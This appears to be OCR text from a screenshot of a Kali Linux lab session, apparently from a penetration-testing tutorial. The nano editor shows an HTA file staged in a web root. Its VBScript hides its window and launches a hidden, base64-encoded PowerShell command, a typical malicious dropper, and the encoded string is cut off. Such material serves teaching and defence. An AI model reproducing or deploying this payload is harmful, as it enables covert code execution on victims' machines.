 Home
Windows 7
Kali Linux
Applications
Places
QTerminal
May 10 05:32
1
sql
scripts
motasem@kali: /var/www/html
File
Actions
Edit
View
Help
motasem@kali: ~
motasem@kal...ar/www/html
GNU nano 4.8
index2.hta
<script language="VBScript">
window.moveTo -4000, -4000
Set osqz5SqV = CreateObject("Wscript.Shell")
Set edMsR0U8eQz = CreateObject("Scripting.FileSystemObject")
For each path in Split(osqz5SqV.ExpandEnvironmentStrings("%PSModulePath%"),";")
If edMsR0U8eQz.FileExists(path + "\..\powershell.exe") Then
osqz5SqV.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAH>
Exit For
End If
Next
window.close()
</script>
^G Get Help
^O Write Out
^W Where Is
^K Cut Text
^J Justify
^C Cur Pos
M-U Undo
M-A Mark Text
M-] To Bracket
M-Q Previous
^X Exit
^R Read File
^\ Replace
^U Paste Text
^T To Spell
^_ Go To Line
M-E Redo
M-6 Copy Text
^Q Where Was
M-W Next
URITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:32
10/05/2020